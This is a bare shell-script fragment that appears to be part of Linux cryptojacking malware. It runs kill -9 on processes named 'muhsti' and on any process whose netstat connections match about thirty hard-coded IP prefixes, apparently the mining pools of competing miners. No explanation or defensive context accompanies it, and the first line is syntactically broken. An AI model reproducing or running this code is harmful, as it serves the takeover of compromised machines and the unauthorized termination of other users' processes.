 kill -9 `ps aux |grep "muhsti"|grep -v "muhsti in"|grep -v grep|awk -F" " '{print $2}'|awk -F"/" '{print $1}
kill -9 `netstat -antp | grep -v $myid | grep 5.196.26 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 37.59.55 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 37.59.43 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 37.187.110 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 37.187.154 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 45.125.194 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 46.105.103 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 51.38.49 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 54.37.75 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 78.46.89 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 78.46.91 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 91.189.238 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 91.121.140 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 94.130.9 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 94.130.206 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 103.253.40 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 104.140.201 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 107.178.104 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 111.231.134 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 139.99.101 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 145.239.93 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 147.135.208 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 148.251.133 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 176.31.117 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 178.63.48 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 176.9.50 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 188.165.214 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 192.110.160 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 195.128.235 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 195.154.62 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 213.32.29 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`
kill -9 `netstat -antp | grep -v $myid | grep 212.232.25 | awk -F" " '{print $7}' | awk -F"/" '{print $1}'`